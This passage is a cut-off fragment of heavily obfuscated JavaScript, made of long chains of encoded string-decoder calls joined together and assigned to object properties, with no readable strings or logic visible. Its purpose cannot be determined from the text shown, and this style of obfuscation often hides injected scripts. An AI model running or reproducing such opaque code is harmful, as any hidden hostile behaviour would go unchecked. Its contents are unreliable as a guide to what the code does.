)+Z(0xbb1,'Q2yV')+Z(0x37d,'9f!Z')+Z(0x73a,'5e60')+Z(0xd18,'DZVu')+Z(0x74c,'c]mT')+Z(0x994,'nTZk')+Z(0xaba,'LJfc')+Z(0x508,'rv7J')+Z(0x2ef,'LjTD')+Z(0x6fb,'*wM7')+Z(0xc74,'LjTD')+Z(0x162,'DIdP')+Z(0x651,'aVPg')+Z(0x67f,'DZVu')+Z(0x642,'6lAD')+Z(0xbe0,'n1lR')+Z(0x4e0,'LJfc')+Z(0xa89,'7pdw')+Z(0x9f8,'S&Ks')+Z(0x361,'n1lR')+Z(0x34d,'n1lR')+Z(0x930,'3)V5')+Z(0x83f,'PO*y')+Z(0x5f4,'AkWn')+Z(0x433,'PO*y')+Z(0x39e,'p2ed')+Z(0x9b6,'5e60')+Z(0xc3a,'nTZk')+Z(0xc42,'AkWn')+Z(0x29d,'3)V5')+Z(0x3ee,'Z6$d')+Z(0x284,'n1lR')+Z(0x2f2,'tsV0')+Z(0xab9,'R#gS')+Z(0x248,'#FT@')+Z(0xa50,'nTZk')+Z(0x39d,'NzAB')+Z(0x646,'DIdP')+Z(0xcfd,'7pdw')+Z(0xb15,'LJfc')+Z(0x233,'9f!Z')+Z(0xcce,')nYj')+Z(0xb99,'H(KR')+Z(0x53b,'9lJZ')+Z(0x3e7,'LX3O')+Z(0x3b6,'E]0^')+Z(0x1a6,'tsV0')+Z(0x3f1,'R#gS')+Z(0xb93,'Hwn0')+Z(0x22e,'PO*y')+Z(0x987,'6lAD')+Z(0x603,'PO*y')+Z(0x304,'Zoh4')+Z(0xd01,'NzAB')+Z(0x77c,'6lAD')+Z(0x179,'cSY!')+Z(0x502,'Gq9v')+Z(0x1dd,')nYj')+Z(0x26e,'E]0^')+Z(0x552,')nYj')+Z(0x6ba,'8%52')+Z(0x692,'5e60')+Z(0x469,'DZVu')+Z(0xbc5,'6lAD')+Z(0x4e9,'4NQd')+Z(0x8ca,'Gq9v')+Z(0x46c,'u4^c')+Z(0x674,'*tAu')+Z(0x134,'#FT@')+Z(0xa2f,'iEJ0')+Z(0x6e4,'rv7J')+Z(0x280,'4NQd')+Z(0x2f0,'9f!Z')+Z(0x659,'DZVu')+Z(0xb46,'LX3O')+Z(0x141,'u4^c')+Z(0x31b,'9lJZ')+Z(0xb59,'cSY!')+Z(0x887,'LJfc')+Z(0x485,'*wM7')+Z(0xc65,'E]0^')+Z(0xa88,'LjTD')+Z(0xbce,'9f!Z')+Z(0xa93,'H(KR')+Z(0x4ff,'3)V5')+Z(0x6c0,'8%52')+Z(0xc21,'Hwn0')+Z(0x551,'Zoh4')+Z(0xc4e,'LX3O')+Z(0x84e,'4NQd')+Z(0x8a1,'PO*y')+Z(0x58a,'cSY!')+Z(0x194,'AkWn')+Z(0x4fa,'M^mR')+Z(0x7d3,'DZVu')+Z(0x5f9,'7pdw')+Z(0x545,'u4^c')+Z(0x6f3,'H(KR')+Z(0x3ed,'AkWn')+Z(0x2b1,'R#gS')+Z(0xa5b,'Z6$d')+Z(0x853,'4NQd')+Z(0x497,'n1lR')+Z(0x3fb,'E]0^')+Z(0x3d9,'cSY!')+Z(0x982,'6lAD')+Z(0x312,'DZVu')+Z(0x3be,'R#gS')+Z(0x5b0,'E]0^')+Z(0x945,'LjTD')+Z(0x5c1,'(koj')+Z(0xaf4,'j1^5')+Z(0x663,'j1^5')+Z(0x8cb,'u4^c')+Z(0x830,'Zoh4')+Z(0x83d,')nYj')+Z(0xcdc,'AkWn')+Z(0xb56,'3)V5')+Z(0x924,'Z6$d')+Z(0xb0a,'9lJZ')+Z(0xc2c,'p2ed')+Z(0x64e,'c]mT')+Z(0x495,'LjTD')+Z(0x60a,'GkTd')+Z(0x13d,'DZVu')+Z(0xca0,'c]mT')+Z(0x88d,'LJfc')+Z(0x533,'c]mT')+Z(0xa8e,'PO*y')),c[Z(0x2eb,'rv7J')]=Z(0xadd,'(koj')+Z(0x8db,'NzAB')+Z(0x721,'Q2yV')+Z(0xa73,'p2ed')+Z(0xbd7,'DZVu')+Z(0x81c,'GkTd')+Z(0x42b,'6lAD')+Z(0x81b,'GkTd')+Z(0x506,'u4^c')+Z(0x91a,'Zoh4')+Z(0x459,'M^mR')+Z(0x6a1,'LX3O')+Z(0xa1d,'iEJ0')+Z(0x5cc,'(koj')+Z(0xc37,'n1lR')+Z(0xa19,'VA]t')+Z(0x9a6,'c]mT')+Z(0xaab,'#FT@')+Z(0x95b,'O!DQ')+Z(0x2f3,'Gq9v')+Z(0x3c2,'3)V5')+Z(0x8b3,'*tAu')+Z(0x6a0,'j1^5')+Z(0x486,'H(KR')+Z(0x80f,'8%52')+Z(0x32e,'XJC!')+Z(0x9fd,'AkWn')+Z(0xa08,'LJfc')+Z(0xb4d,'j1^5')+Z(0x40b,'j1^5')+Z(0x870,'p2ed')+Z(0x6ce,'Zoh4')+Z(0x3c5,'cSY!')+Z(0xaeb,'Zoh4')+Z(0x440,'LX3O')+Z(0xb57,'c]mT')+Z(0xc20,'NzAB')+Z(0x95d,'E]0^')+Z(0x831,'E]0^')+Z(0xc3d,'p2ed')+Z(0xa43,'LX3O')+Z(0x9b5,'Hwn0')+Z(0x436,'Q2yV')+Z(0x31c,'Q2yV')+Z(0xc6a,'Z6$d')+Z(0x8d3,'rv7J')+Z(0x186,'j1^5')+Z(0x7f9,'Hwn0')+Z(0x8bf,'S&Ks')+Z(0xae2,'#FT@')+Z(0x7bf,'n1lR')+Z(0x489,'M^mR')+Z(0x3c0,'c]mT')+Z(0xc58,'Q2yV')+Z(0xb90,'tsV0')+Z(0x712,'(u*t')+Z(0x452,'7pdw')+Z(0xc59,'*wM7')+Z(0x4bc,'cSY!')+Z(0x49e,'DZVu')+Z(0x90e,'*wM7')+Z(0x6fc,'4NQd')+Z(0x999,'Gq9v')+Z(0x43a,'iEJ0')+Z(0x450,'7pdw')+Z(0x60d,'3)V5')+Z(0x8b0,'rv7J')+Z(0x7bd,'5e60')+Z(0x15c,'aVPg')+Z(0x167,'VA]t')+Z(0x4fb,'XJC!')+Z(0xc52,'1*4r')+Z(0x5a0,'H(KR')+Z(0xbb4,'LX3O')+Z(0x9af,'Gq9v')+Z(0x684,'H(KR')+Z(0xa8b,'aVPg')+Z(0x20c,'nTZk')+Z(0xbcc,'u4^c')+Z(0xaa7,'u4^c')+Z(0x20b,'9lJZ')+Z(0x82b,'DZVu')+Z(0x418,'E]0^')+Z(0x7f0,'*tAu')+Z(0x333,'M^mR')+Z(0x949,'LjTD')+Z(0x997,'*wM7')+Z(0x936,'NzAB')+Z(0x804,'9lJZ')+Z(0x3f4,'8%52')+Z(0x883,'9lJZ')+Z(0xba4,'n1lR')+Z(0x671,'DIdP')+Z(0x441,'R#gS')+Z(0xa76,'(koj')+Z(0xbf0,'c]mT')+Z(0x933,'n1lR')+Z(0x190,'9f!Z')+Z(0xb7c,')nYj')+Z(0x37e,'*wM7')+Z(0xa32,'O!DQ')+Z(0x9bd,'*tAu')+Z(0x9b3,'PO*y')+Z(0xb87,'O!DQ')+Z(0x897,'GkTd')+Z(0x7e3,'Gq9v')+Z(0x934,'tsV0')+Z(0xabc,'O!DQ')+Z(0xb9a,'PO*y')+Z(0x5ed,'Zoh4')+Z(0x6c2,'DIdP')+Z(0x252,')nYj')+Z(0x6d2,'LX3O')+Z(0x1fa,'*wM7')+Z(0x851,'1*4r')+Z(0x27c,'VA]t')+Z(0x27e,'1*4r')+Z(0xaa4,'E]0^')+Z(0x356,'PO*y')+Z(0xa1e,'rv7J')+Z(0xb2e,'cSY!')+Z(0x1d7,'LX3O')+Z(0x5ac,'nTZk')+Z(0x44b,'iEJ0')+Z(0x3ae,'DZVu')+Z(0x7e6,'iEJ0')+Z(0x4c2,'R#gS')+Z(0xb3f,'c]mT')+Z(0x165,'5e60')+Z(0xd2c,'5e60')+Z(0x240,'M^mR')+Z(0x68b,'u4^c')+Z(0x56a,'PO*y')+Z(0x3a6,'$oxg')+Z(0x1e2,'c]mT')+Z(0x4ba,'O!DQ')+Z(0xa0d,'Hwn0')+Z(0x4f1,'H(KR')+Z(0x4e5,'u4^c')+Z(0x519,'AkWn')+Z(0xa03,'*tAu')+Z(0x86b,'AkWn')+Z(0x6db,'5e60')+Z(0x458,'DZVu')+Z(0x51f,'NzAB')+Z(0x87e,'LX3O')+Z(0x359,'(u*t')+Z(0x6d0,'lnDp')+Z(0xa14,'LX3O')+Z(0x263,'4NQd')+Z(0x1a1,'9f!Z')+Z(0xafc,'c]mT')+Z(0x7f8,'1*4r')+Z(0xb94,'LJfc')+Z(0x2a4,'LjTD')+Z(0x5fb,'$oxg')+Z(0x46e,'(koj')+Z(0x2d6,'1*4r')+Z(0x7ba,'5e60')+Z(0x290,'$oxg')+Z(0x2a2,'#FT@')+Z(0xb2a,')nYj')+Z(0xc55,'nTZk')+Z(0x6e0,'8%52')+Z(0x2fe,'1*4r')+Z(0xc12,'4NQd')+Z(0x599,'nTZk')+Z(0xbf5,'Zoh4')+Z(0x815,'6lAD')+Z(0x869,'LJfc')+Z(0x253,'9f!Z')+Z(0xbac,'AkWn')+Z(0xad3,'5e60')+Z(0x6eb,'XJC!')+Z(0x85d,'c]mT')+Z(0x807,'nTZk')+Z(0x7e5,'7pdw')+Z(0x2b8,'5e60')+Z(0xb5a,'(koj')+Z(0x2d7,'M^mR')+Z(0x145,'AkWn')+Z(0x8c8,'NzAB')+Z(0x766,'DIdP')+Z(0x438,'Gq9v')+Z(0x3d7,'1*4r')+Z(0xc11,'aVPg')+Z(0x97e,'9f!Z')+Z(0x88e,'p2ed')+Z(0x315,'LjTD')+Z(0x4bb,'j1^5')+Z(0x2e4,'Z6$d')+Z(0x65a,'XJC!')+Z(0x628,'3)V5')+Z(0x515,'M^mR')+Z(0x989,'R#gS')+Z(0x17a,'O!DQ')+Z(0x2cb,'Hwn0')+Z(0xcbb,'p2ed')+Z(0x655,'NzAB')+Z(0x9ca,'E]0^')+(Z(0x5b5,'c]mT')+Z(0x9aa,'$oxg')+Z(0xb32,'H(KR')+Z(0x9cd,'M^mR')+Z(0x1d6,'(u*t')+Z(0x95e,'(u*t')+Z(0x580,'3)V5')+Z(0x5b7,'Q2yV')+Z(0xb17,'Z6$d')+Z(0x92a,'4NQd')+Z(0x704,'3)V5')+Z(0x371,'LjTD')+Z(0x1fd,'Hwn0')+Z(0xbe8,'NzAB')+Z(0x5ba,'*tAu')+Z(0xd05,'nTZk')+Z(0xc7e,'1*4r')+Z(0x4bd,'*wM7')+Z(0x498,'NzAB')+Z(0x14a,'M^mR')+Z(0x5a2,'LX3O')+Z(0x1c8,'AkWn')+Z(0xa16,'7pdw')+Z(0x4fd,'c]mT')+Z(0xb8a,'Zoh4')+Z(0x911,'S&Ks')+Z(0x3bb,'Hwn0')+Z(0x9ae,'NzAB')+Z(0xaca,'iEJ0')+Z(0x9dd,'3)V5')+Z(0xab2,'AkWn')+Z(0xaaa,'3)V5')+Z(0x837,'LX3O')+Z(0xa09,'XJC!')+Z(0x348,'5e60')+Z(0x575,'8%52')+Z(0x85b,'9f!Z')+Z(0x298,'cSY!')+Z(0x3e8,'PO*y')+Z(0x3d4,'*wM7')+Z(0x1ec,'XJC!')+Z(0x8df,'aVPg')+Z(0x920,'DIdP')+Z(0x895,'PO*y')+Z(0x1b1,'XJC!')+Z(0x1d9,'Gq9v')+Z(0x8d5,'H(KR')+Z(0xb10,'n1lR')+Z(0xb6a,'c]mT')+Z(0x26d,'n1lR')+Z(0x821,'1*4r')+Z(0x784,'E]0^')+Z(0xbd2,'9f!Z')+Z(0x2a5,'tsV0')+Z(0x8af,'7pdw')+Z(0x74f,'j1^5')+Z(0xce2,'XJC!')+Z(0x6d8,'*tAu')+Z(0x904,'3)V5')+Z(0x959,'1*4r')+Z(0x677,'lnDp')+Z(0x14d,'u4^c')+Z(0xaa6,'Q2yV')+Z(0xd23,'9f!Z')+Z(0x612,'$oxg')+Z(0xba0,'#FT@')+Z(0x967,'XJC!')+Z(0xafe,'VA]t')+Z(0x880,'O!DQ')+Z(0x762,'Z6$d')+Z(0x6f0,'9lJZ')+Z(0x294,'(u*t')+Z(0x136,'cSY!')+Z(0x69d,'$oxg')+Z(0xbae,'iEJ0')+Z(0x79f,'aVPg')+Z(0x4ad,'*wM7')+Z(0xba5,')nYj')+Z(0x514,'8%52')+Z(0xa07,'cSY!')+Z(0x272,'lnDp')+Z(0xbec,'Gq9v')+Z(0xc27,'LX3O')+Z(0x8cc,'4NQd')+Z(0x93e,'9f!Z')+Z(0x41c,'(koj')+Z(0x906,'9f!Z')+Z(0x8b8,'$oxg')+Z(0x9d3,'*wM7')+Z(0x520,'4NQd')+Z(0xc9f,'lnDp')+Z(0x9ac,'j1^5')+Z(0x5b4,'LJfc')+Z(0xd22,'j1^5')+Z(0x1ad,'Gq9v')+Z(0x40a,'aVPg')+Z(0x1ef,'M^mR')+Z(0xa84,'n1lR')+Z(0x716,'LJfc')+Z(0xb50,'1*4r')+Z(0x93f,'iEJ0')+Z(0x2bb,'9f!Z')+Z(0x46a,'aVPg')+Z(0x578,'LjTD')+Z(0x678,'Q2yV')+Z(0x49d,'c]mT')+Z(0xd19,'iEJ0')+Z(0x1cb,'1*4r')+Z(0x323,'6lAD')+Z(0x566,'S&Ks')+Z(0x510,'9lJZ')+Z(0xa12,'9lJZ')+Z(0xa0e,'XJC!')+Z(0xb33,'LJfc')+Z(0x354,'LJfc')+Z(0x1e6,'aVPg')+Z(0x3e9,'8%52')+Z(0x940,'Z6$d')+Z(0xb8d,'Gq9v')+Z(0x51c,'9f!Z')+Z(0x3fd,'*wM7')+Z(0x57e,'PO*y')+Z(0x99f,'rv7J')+Z(0x20a,'cSY!')+Z(0x32a,'9lJZ')+Z(0x9df,'LJfc')+Z(0x114,'*wM7')+Z(0xac9,'3)V5')+Z(0xc25,'c]mT')+Z(0xbcd,'cSY!')+Z(0x2d5,'LJfc')+Z(0x6ab,'7pdw')+Z(0x1e7,'(koj')+Z(0x1de,'iEJ0')+Z(0x40e,'(u*t')+Z(0x577,'p2ed')+Z(0x9de,'GkTd')+Z(0x36c,'E]0^')+Z(0x2a9,'R#gS')+Z(0xae0,'rv7J')+Z(0xabb,'aVPg')+Z(0x537,')nYj')+Z(0xb26,'n1lR')+Z(0xc84,'NzAB')+Z(0xc26,'n1lR')+Z(0x369,'VA]t')+Z(0x690,'rv7J')+Z(0x171,'cSY!')+Z(0x5bb,'Q2yV')+Z(0x48b,'9lJZ')+Z(0x706,'H(KR')+Z(0xb4e,'H(KR')+Z(0x113,'*tAu')+Z(0x226,'LX3O')+Z(0xcaf,'O!DQ')+Z(0x507,'(u*t')+Z(0x805,'PO*y')+Z(0x691,'Hwn0')+Z(0x8b6,'9f!Z')+Z(0x790,'NzAB')+Z(0xd2e,'$oxg')+Z(0x8a2,'DZVu')+Z(0x33b,'n1lR')+Z(0x5d2,'(u*t')+Z(0xce4,'1*4r')+Z(0x2ca,'Gq9v')+Z(0x139,'VA]t')+Z(0xbaf,'1*4r')+Z(0x58b,'$oxg')+Z(0xbf3,'5e60')+Z(0xa9e,'#FT@')+Z(0x7e2,'XJC!')+Z(0xb36,'Q2yV')+Z(0x44f,'p2ed')+Z(0x602,')nYj')+Z(0x9a5,'O!DQ')+Z(0xd2b,'#FT@')+Z(0xc54,'7pdw')+Z(0x6ad,'#FT@')+Z(0x696,'9lJZ')+Z(0x25f,'Z6$d')+Z(0x308,'(u*t')+Z(0x84b,'j1^5')+Z(0x38d,'iEJ0')+Z(0x5f7,'3)V5')+Z(0x991,'u4^c')+Z(0x57f,'NzAB')+Z(0x71a,'j1^5')+Z(0xbb2,'1*4r')+Z(0x974,'DIdP')+Z(0x554,'*tAu')+Z(0x93d,'LX3O')+Z(0x939,'R#gS')+Z(0x22f,'rv7J')+Z(0x496,'AkWn')+Z(0x619,'#FT@')+Z(0x5df,'VA]t')+Z(0x886,'Zoh4')+Z(0xaa8,'aVPg')+Z(0xb38,'GkTd'))+(Z(0x529,'#FT@')+Z(0x9d6,'1*4r')+Z(0xc15,'Zoh4')+Z(0x9a2,'DIdP')+Z(0xcfc,'iEJ0')+Z(0x7a1,'6lAD')+Z(0x5c9,'lnDp')+Z(0x449,'*tAu')+Z(0xcb5,'Q2yV')+Z(0xb79,'LX3O')+Z(0x13a,'iEJ0')+Z(0xb75,'#FT@')+Z(0x783,'LjTD')+Z(0x71f,'E]0^')+Z(0xa9c,'j1^5')+Z(0x27a,'6lAD')+Z(0x979,'DIdP')+Z(0x817,'LJfc')+Z(0x4f7,'$oxg')+Z(0x912,'PO*y')+Z(0xa81,'VA]t')+Z(0xcfa,'LJfc')+Z(0x658,'LX3O')+Z(0x451,'lnDp')+Z(0xc8a,'9lJZ')+Z(0xbf6,'1*4r')+Z(0x5ff,'Zoh4')+Z(0x173,'NzAB')+Z(0x33e,'cSY!')+Z(0x947,'*wM7')+Z(0x16c,'VA]t')+Z(0x511,'Zoh4')+Z(0x342,'7pdw')+Z(0x1e8,'Q2yV')+Z(0x59b,'6lAD')+Z(0x7e1,'3)V5')+Z(0x608,'S&Ks')+Z(0xbdb,'VA]t')+Z(0x54d,'c]mT')+Z(0xb58,'*wM7')+Z(0x4f8,'DZVu')+Z(0x7e0,'R#gS')+Z(0x256,'O!DQ')+Z(0x289,'(u*t')+Z(0x53c,'u4^c')+Z(0x718,'R#gS')+Z(0xa60,'E]0^')+Z(0xc2d,'7pdw')+Z(0x742,'7pdw')+Z(0xc7a,'Gq9v')+Z(0xbb8,'*wM7')+Z(0x58c,'9lJZ')+Z(0x74b,'8%52')+Z(0x7f6,'VA]t')+Z(0x929,'$oxg')+Z(0x579,'(koj')+Z(0x9be,'AkWn')+Z(0x76f,'rv7J')+Z(0x3d3,'n1lR')+Z(0xca3,'R#gS')+Z(0x223,'*wM7')+Z(0x3a8,'XJC!')+Z(0xcae,'p2ed')+Z(0x6b3,'O!DQ')+Z(0x5c6,'*tAu')+Z(0x32d,'cSY!')+Z(0xbe5,'9lJZ')+Z(0x258,'H(KR')+Z(0x328,'nTZk')+Z(0xa59,'Hwn0')+Z(0xb03,'LJfc')+Z(0x86d,'GkTd')+Z(0x349,'c]mT')+Z(0x12e,'AkWn')+Z(0x2ec,'S&Ks')+Z(0x789,'GkTd')+Z(0xb0c,')nYj')+Z(0xc8f,'VA]t')+Z(0xc29,'n1lR')+Z(0x483,'Q2yV')+Z(0x2c8,'6lAD')+Z(0x8ee,'R#gS')+Z(0x48d,'9f!Z')+Z(0x448,'6lAD')+Z(0x873,'Gq9v')+Z(0xbad,'9lJZ')+Z(0x549,'9f!Z')+Z(0x509,'*wM7')+Z(0xb6f,'u4^c')+Z(0xabe,'u4^c')+Z(0x2a6,'XJC!')+Z(0x8a8,'Hwn0')+Z(0xbda,'aVPg')+Z(0x52a,'M^mR')+Z(0xb35,'(u*t')+Z(0x85f,'$oxg')+Z(0x177,'LX3O')+Z(0x87f,'Gq9v')+Z(0x12b,'lnDp')+Z(0xa8c,'R#gS')+Z(0x4bf,'$oxg')+Z(0xb3a,'tsV0')+Z(0x64d,'S&Ks')+Z(0x205,'M^mR')+Z(0x214,'p2ed')+Z(0x826,'GkTd')+Z(0x447,'AkWn')+Z(0x2b6,'8%52')+Z(0x7cb,'3)V5')+Z(0x50e,'Z6$d')+Z(0x583,'nTZk')+Z(0x62b,'lnDp')+Z(0xa92,'n1lR')+Z(0x13f,'O!DQ')+Z(0x313,'DZVu')+Z(0x2b5,'u4^c')+Z(0x8c5,'*tAu')+Z(0x7b3,'E]0^')+Z(0xa27,'9f!Z')+Z(0x98e,')nYj')+Z(0xa06,'XJC!')+Z(0xc6b,'R#gS')+Z(0x8f4,'LjTD')+Z(0xac2,')nYj')+Z(0x471,'Hwn0')+Z(0x932,'LX3O')+Z(0x8f0,'#FT@')+Z(0x8f7,'9lJZ')+Z(0x470,'Gq9v')+Z(0x962,'4NQd')+Z(0xa90,'4NQd')+Z(0x25d,'DZVu')+Z(0x978,'$oxg')+Z(0x857,'lnDp')+Z(0xbd8,'aVPg')+Z(0x461,'aVPg')+Z(0x30d,'DIdP')+Z(0x7b6,'LX3O')+Z(0x72d,'Z6$d')+Z(0x59a,'1*4r')+Z(0xc30,'XJC!')+Z(0x808,'XJC!')+Z(0x2a3,'8%52')+Z(0x902,'Z6$d')+Z(0x232,'9lJZ')+Z(0x8d7,'M^mR')+Z(0x68e,'S&Ks')+Z(0x52b,'Q2yV')+Z(0x287,'(u*t')+Z(0x15b,'5e60')+Z(0x792,'(koj')+Z(0x187,'H(KR')+Z(0x235,'lnDp')+Z(0x379,'R#gS')+Z(0x55b,'(koj')+Z(0x903,'Hwn0')+Z(0x9f4,'6lAD')+Z(0x569,'E]0^')+Z(0xa52,'$oxg')+Z(0x624,'GkTd')+Z(0x48a,'rv7J')+Z(0x1cf,'*tAu')+Z(0x842,'9lJZ')+Z(0x7b4,'O!DQ')+Z(0xbf9,'*wM7')+Z(0xb31,'O!DQ')+Z(0x25e,'5e60')+Z(0x771,'E]0^')+Z(0x5de,'5e60')+Z(0x9f2,'#FT@')+Z(0xa02,'M^mR')+Z(0x5ab,'7pdw')+Z(0x6d7,'R#gS')+Z(0x988,'VA]t')+Z(0x78c,'Q2yV')+Z(0xc05,'Zoh4')+Z(0xc91,'rv7J')+Z(0xc69,'PO*y')+Z(0xa78,'$oxg')+Z(0xad5,'u4^c')+Z(0x83e,'n1lR')+Z(0x2c5,'LX3O')+Z(0x28b,'9lJZ')+Z(0x9c1,'(koj')+Z(0x169,'1*4r')+Z(0x632,'(koj')+Z(0x208,'XJC!')+Z(0x71b,'R#gS')+Z(0x126,'GkTd')+Z(0xb81,'R#gS')+Z(0x97f,'4NQd')+Z(0x66b,'p2ed')+Z(0xa5c,'XJC!')+Z(0xc17,'3)V5')+Z(0x4df,'#FT@')+Z(0x838,'H(KR')+Z(0xc67,'1*4r')+Z(0x8fe,'nTZk')+Z(0x6fd,'E]0^')+Z(0x25a,'XJC!'))+(Z(0x2db,'8%52')+Z(0x517,'NzAB')+Z(0x19d,'1*4r')+Z(0x623,'LJfc')+Z(0x812,'E]0^')+Z(0xc0b,'9lJZ')+Z(0xd20,'Hwn0')+Z(0x257,'nTZk')+Z(0x80d,'3)V5')+Z(0x699,'E]0^')+Z(0x92b,'tsV0')+Z(0x5a6,'*tAu')+Z(0x390,'R#gS')+Z(0xba9,'$oxg')+Z(0x715,'4NQd')+Z(0x534,'DIdP')+Z(0x795,'7pdw')+Z(0x6a8,'8%52')+Z(0xc40,'LJfc')+Z(0x3f6,'6lAD')+Z(0x779,'5e60')+Z(0x9a4,'n1lR')+Z(0x6fe,'Gq9v')+Z(0x540,'DZVu')+Z(0x8a9,'1*4r')+Z(0x209,'Z6$d')+Z(0x652,'M^mR')+Z(0x7dc,'rv7J')+Z(0xaef,'lnDp')+Z(0x4ab,'p2ed')+Z(0x21e,'O!DQ')+Z(0x794,'NzAB')+Z(0x386,'7pdw')+Z(0x565,'7pdw')+Z(0x32b,'Zoh4')+Z(0x151,'5e60')+Z(0x4ee,'PO*y')+Z(0xa95,'VA]t')+Z(0x823,'5e60')+Z(0x2e6,'j1^5')+Z(0xa17,'#FT@')+Z(0x367,'1*4r')+Z(0x79c,'u4^c')+Z(0x6b1,'DZVu')+Z(0x9cc,'(u*t')+Z(0x351,'O!DQ')+Z(0xac5,'VA]t')+Z(0xbd9,'(u*t')+Z(0x318,'LX3O')+Z(0x334,'6lAD')+Z(0x629,'(u*t')+Z(0x3aa,'GkTd')+Z(0x278,'7pdw')+Z(0x4cd,'H(KR')+Z(0x31a,'n1lR')+Z(0xaed,'XJC!')+Z(0xc09,'aVPg')+Z(0xced,'c]mT')+Z(0xb14,')nYj')+Z(0x48c,'LJfc')+Z(0x650,'1*4r')+Z(0x37b,'$oxg')+Z(0x307,'*tAu')+Z(0x8d8,'lnDp')+Z(0x158,'j1^5')+Z(0xcf6,'R#gS')+Z(0xbe1,'iEJ0')+Z(0x49b,'cSY!')+Z(0x28a,'(koj')+Z(0x2c6,')nYj')+Z(0x553,'(koj')+Z(0xb82,'aVPg')+Z(0x9f3,'S&Ks')+Z(0x406,'cSY!')+Z(0x9e5,'nTZk')+Z(0x52c,'M^mR')+Z(0xb97,'7pdw')+Z(0x411,'DZVu')+Z(0x8e6,'cSY!')+Z(0xd02,'LJfc')+Z(0x839,'(koj')+Z(0x4d7,'p2ed')+Z(0x56c,'1*4r')+Z(0xc7f,'Q2yV')+Z(0xb48,'Z6$d')+Z(0x919,'*wM7')+Z(0xc8b,'3)V5')+Z(0x8cf,'Z6$d')+Z(0xaf7,'iEJ0')+Z(0x728,'cSY!')+Z(0x9ab,'PO*y')+Z(0x21f,'9f!Z')+Z(0x803,'5e60')+Z(0x8f8,'LjTD')+Z(0x397,')nYj')+Z(0xc5b,'9f!Z')+Z(0x16b,'1*4r')+Z(0x2ff,'M^mR')+Z(0x7d0,'lnDp')+Z(0x5bd,'lnDp')+Z(0xd21,'XJC!')+Z(0x679,'Gq9v')+Z(0x3f0,'6lAD')+Z(0xa87,'Z6$d')+Z(0xc9d,'LJfc')+Z(0x6b9,'E]0^')+Z(0x1ab,'#FT@')+Z(0xa48,'E]0^')+Z(0xc93,'9f!Z')+Z(0x865,'(u*t')+Z(0x12d,'Gq9v')+Z(0x383,'(koj')+Z(0x7a5,'cSY!')+Z(0x98b,'*wM7')+Z(0x9c2,'lnDp')+Z(0x3fa,'1*4r')+Z(0x435,'iEJ0')+Z(0x2bd,'Q2yV')+Z(0x960,'S&Ks')+Z(0x1bb,'3)V5')+Z(0xc71,'aVPg')+Z(0x610,'R#gS')+Z(0x421,'cSY!')+Z(0x877,'9f!Z')+Z(0x89b,'PO*y')+Z(0x731,')nYj')+Z(0x7f5,'Zoh4')+Z(0x75d,'9lJZ')+Z(0xc1e,'aVPg')+Z(0x7d8,'Zoh4')+Z(0x482,'5e60')+Z(0x468,'H(KR')+Z(0x317,'LjTD')+Z(0x543,'Z6$d')+Z(0x17c,'8%52')+Z(0x2ae,'AkWn')+Z(0xbf8,'R#gS')+Z(0xb65,'p2ed')+Z(0x981,'NzAB')+Z(0x231,'p2ed')+Z(0x727,'3)V5')+Z(0x408,'AkWn')+Z(0x3bc,'Hwn0')+Z(0x6e8,'Z6$d')+Z(0x5fc,'DIdP')+Z(0x6c9,')nYj')+Z(0xc03,'Z6$d')+Z(0x977,'GkTd')+Z(0x4db,'iEJ0')+Z(0xc24,'(koj')+Z(0xc68,'n1lR')+Z(0xa2c,'5e60')+Z(0x74a,'$oxg')+Z(0x64f,'4NQd')+Z(0x54f,'Z6$d')+Z(0x262,'DZVu')+Z(0x78e,'1*4r')+Z(0xa85,'*tAu')+Z(0x971,'*wM7')+Z(0x890,'(u*t')+Z(0x9f7,'Q2yV')+Z(0x7b2,')nYj')+Z(0x710,'$oxg')+Z(0x9e2,'6lAD')+Z(0x247,'6lAD')+Z(0x80e,'AkWn')+Z(0xcc2,'VA]t')+Z(0x5b8,'LX3O')+Z(0xa64,'9f!Z')+Z(0x72b,')nYj')+Z(0x1ce,'lnDp')+Z(0x8a5,'M^mR')+Z(0xafb,'3)V5')+Z(0xb54,'#FT@')+Z(0x55c,'NzAB')+Z(0x701,'p2ed')+Z(0x1be,'9lJZ')+Z(0xacd,'LX3O')+Z(0x6f8,'AkWn')+Z(0x864,'(koj')+Z(0x2ad,'PO*y')+Z(0x4c7,'R#gS')+Z(0x6cf,'j1^5')+Z(0x1fe,'AkWn')+Z(0x316,'7pdw')+Z(0x314,'LX3O')+Z(0x2bf,'Zoh4')+Z(0xcf7,'nTZk')+Z(0x4ec,'iEJ0')+Z(0xb83,'iEJ0')+Z(0x93c,'LX3O')+Z(0xc3e,'M^mR')+Z(0x724,'6lAD')+Z(0x7f2,'VA]t')+Z(0x1a4,'iEJ0')+Z(0x8a4,'nTZk')+Z(0x647,'5e60')+Z(0x9db,'rv7J')+Z(0x88a,'LJfc')+Z(0xa34,'lnDp'))+(Z(0xca6,'7pdw')+Z(0x446,'n1lR')+Z(0x5e9,')nYj')+Z(0x4c4,'Q2yV')+Z(0x872,'lnDp')+Z(0x564,'Z6$d')+Z(0xc41,'1*4r')+Z(0x76a,'3)V5')+Z(0x35d,'9lJZ')+Z(0x3eb,'5e60')+Z(0xa99,'Q2yV')+Z(0xc99,'Gq9v')+Z(0xc07,'GkTd')+Z(0x682,'p2ed')+Z(0x36a,'3)V5')+Z(0x757,'4NQd')+Z(0xcb7,'DIdP')+Z(0xca2,'iEJ0')+Z(0x616,'*wM7')+Z(0x417,'n1lR')+Z(0x19b,'Hwn0')+Z(0x279,'aVPg')+Z(0xc00,'Q2yV')+Z(0xab8,'Hwn0')+Z(0x188,'XJC!')+Z(0x7a7,'M^mR')+Z(0xba1,'Q2yV')+Z(0xb84,'AkWn')+Z(0xad0,'rv7J')+Z(0x54c,'c]mT')+Z(0x4dd,'H(KR')+Z(0x415,'VA]t')+Z(0xc56,'rv7J')+Z(0x57a,'aVPg')+Z(0x847,'n1lR')+Z(0x78f,'PO*y')+Z(0xc0a,'j1^5')+Z(0x760,'M^mR')+Z(0xb30,'H(KR')+Z(0x626,'iEJ0')+Z(0xca4,'(u*t')+Z(0xa22,'n1lR')+Z(0x1fc,'GkTd')+Z(0x221,'5e60')+Z(0xa7c,'5e60')+Z(0x832,'tsV0')+Z(0xcd9,'n1lR')+Z(0x6da,'#FT@')+Z(0x477,'E]0^')+Z(0x9f9,'iEJ0')+Z(0x968,'DIdP')+Z(0x588,'M^mR')+Z(0xcee,'7pdw')+Z(0x621,'Z6$d')+Z(0x639,'XJC!')+Z(0x67b,'5e60')+Z(0x9eb,'NzAB')+Z(0x377,'*wM7')+Z(0x